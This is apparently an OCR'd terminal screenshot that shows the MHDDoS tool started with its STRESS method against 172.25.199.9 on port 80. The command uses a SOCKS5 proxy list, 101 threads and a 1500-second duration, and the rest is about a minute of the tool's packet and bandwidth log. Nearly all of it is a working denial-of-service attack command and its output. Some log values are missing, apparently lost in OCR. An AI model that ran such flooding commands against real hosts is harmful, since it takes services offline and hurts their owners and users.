 kinglofty7@HARB-TLOFTUSLT:
File Actions Edit View Help
^C
(kinglofty7㉿HARB-TLOFTUSLT)-[~/MHDDoS]
$ python3 start.py stress 172.25.199.9 5 101 socks5.txt 100 1500 true
[10:44:28 - INFO] Proxy Count: 17
[10:44:28 - INFO] Attack Started to 172.25.199.9 with STRESS method for 1500 seconds, threads: 101!
[10:44:28 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 0, BPS: -- B / 0%
[10:44:29 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 0, BPS: -- B / 0%
[10:44:30 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: BPS: kB / 0%
[10:44:31 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 180, BPS: 230.47 kB / 0%
[10:44:32 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 176, BPS: 228.38 kB / 0%
[10:44:33 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 269, BPS: 343.15 kB / 0%
[10:44:34 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 313, BPS: 404.15 kB / 0%
[10:44:35 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 272, BPS: 352.78 kB / 0%
[10:44:36 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 876, BPS: 1.15 MB / 0%
[10:44:38 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 493, BPS: 637.04 kB / 0%
[10:44:39 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 499, BPS: kB / 0%
[10:44:40 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 403, BPS: 536.52 kB / 0%
[10:44:41 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 490, BPS: 626.63 kB / 0%
[10:44:42 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 366, BPS: 472.94 kB / 0%
[10:44:43 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: BPS: kB / 0%
[10:44:44 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: BPS: kB / 1%
[10:44:45 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 598, BPS: kB / 1%
[10:44:46 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 427, BPS: kB / 1%
[10:44:47 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 412, BPS: 523.99 kB / 1%
[10:44:48 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 327, BPS: 433.42 kB / 1%
[10:44:49 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 546, BPS: 706.11 kB / 1%
[10:44:50 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 471, BPS: 611.92 kB / 1%
[10:44:51 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 896, BPS: 1.17 MB / 1%
[10:44:52 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 505, BPS: 651.40 kB / 1%
[10:44:53 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 310, BPS: 393.66 kB / 1%
[10:44:54 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 657, BPS: 853.05 kB / 1%
[10:44:55 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 688, BPS: 894.55 kB / 1%
[10:44:56 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 397, BPS: 511.09 kB / 1%
[10:44:57 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 731, BPS: 946.75 kB / 1%
[10:44:58 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 541, BPS: kB / 1%
[10:44:59 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: BPS: kB / 2%
[10:45:00 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 298, BPS: 386.11 kB / 2%
[10:45:01 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 149, BPS: 193.94 kB / 2%
[10:45:02 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 470, BPS: 593.91 kB / 2%
[10:45:03 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 574, BPS: 744.22 kB / 2%
[10:45:04 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 397, BPS: kB / 2%
[10:45:05 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 281, BPS: 365.04 kB / 2%
[10:45:06 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 301, BPS: 388.02 kB / 2%
[10:45:07 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 622, BPS: 811.74 kB / 2%
[10:45:08 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 1.42k, BPS: 1.85 MB / 2%
[10:45:09 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 1.62k, BPS: 2.13 MB / 2%
[10:45:10 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 1.10k, BPS: 1.45 MB / 2%
[10:45:11 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 854, BPS: 1.12 MB / 2%
[10:45:12 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 686, BPS: 901.71 kB / 2%
[10:45:13 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 428, BPS: 560.76 kB / 2%
[10:45:14 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 832, BPS: 1.08 MB / 3%
[10:45:15 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 852, BPS: 1.09 MB / 3%
[10:45:16 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 695, BPS: 903.13 kB / 3%
[10:45:17 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 703, BPS: 916.00 kB / 3%
[10:45:18 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 439, BPS: 562.73 kB / 3%
[10:45:19 - DEBUG] Target: 172.25.199.9, Port: 80, Method: STRESS PPS: 575, BPS: 754.86 kB / 3%